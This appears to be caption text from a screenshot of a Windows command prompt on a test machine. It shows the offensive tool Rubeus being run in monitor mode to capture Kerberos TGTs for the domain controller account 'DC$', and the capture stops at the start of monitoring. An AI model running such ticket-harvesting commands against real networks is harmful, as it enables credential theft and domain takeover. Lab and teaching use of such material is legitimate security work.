 管理员: 命令提示符 - Rubeus.exe  monitor /interval:2 /filteruser:DC$
Microsoft Windows [版版本本 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ../../
C:\>cd Users
C:\Users>cd win10test
C:\Users\win10test>cd Desktop
C:\Users\win10test\Desktop>Rubeus.exe monitor /interval:2 /filteruser:DC$
Rubeus
v2.3.2
[*] Action: TGT Monitoring
[*] Target user     : DC$
[*] Monitoring every 2 seconds for new TGTs